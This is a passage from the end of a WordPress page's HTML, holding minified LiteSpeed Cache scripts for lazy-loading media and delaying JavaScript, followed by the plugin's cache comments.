,t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/litespeed/js/be20b297b1748ed644b6bb8a912eedf3.js?ver=70b44"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 20:55:17 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 20:55:17 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/119217bbbcd5f70003ee25e5cd9f7df0.css -->
<!-- QUIC.cloud UCSS in queue -->